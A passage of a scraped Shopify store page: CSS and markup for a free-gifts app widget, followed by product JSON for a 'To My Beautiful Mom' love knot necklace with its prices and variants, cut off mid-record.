        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/to-my-beautiful-mom-mother.js
body_size: 1958
content:
{"id":7095935008861,"title":"To My Beautiful Mom","handle":"to-my-beautiful-mom-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:43:01-04:00","created_at":"2023-04-29T13:43:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard 